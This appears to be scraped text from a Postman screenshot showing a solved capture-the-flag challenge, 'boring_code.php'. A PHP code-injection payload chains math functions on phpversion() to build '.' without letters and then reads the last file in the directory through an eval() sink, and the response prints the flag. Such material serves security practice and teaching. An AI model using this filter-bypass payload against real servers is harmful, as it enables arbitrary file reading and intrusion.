 POST http://47.100.93.189:2512/boring_code.php Params Send Save
Authorization Headers (1) Body Pre-request Script Tests Generate Code
form-data x-www-form-urlencoded raw binary
url http://post.baidu.com/safecheck/index?url=x+Z5mMbGPAtT5bBkiEfIO4vDTfcsCssRh5DioYNT33UpgtT
key value Bulk Edit
Body Cookies Headers (7) Tests Status: 200 OK Time: 176 ms
Pretty Raw Preview HTML
i 1 $url: http://post.baidu.com/safecheck/index?url=x+Z5mMbGPAtT5bBkiEfIO4vDTfcsCssRh5DioYNT33UpgtTWaHrk8IT33QgV1hlBBTwtTfgUQIGUYYnYLaYspm/cr484U4pssMDF8z9+LzC+JwaIavihzSWyZP8Xm7Qhec/AZ
+IFwcQwPGbuJnYGNA==
2 $code: readfile(end(scandir(chr(ceil(sinh(cosh(tan(ceil(atan(floor(phpversion())))))))))));
3
4 <br />
5 <b>Strict Standards</b>:  Only variables should be passed by reference in
6 <b>/var/www/html/CTFphp/boring_code.php(24) : eval()'d code</b> on line
7 <b>1</b>
8 <br />
9 flag{f14g_is_n0t_h3r3}
10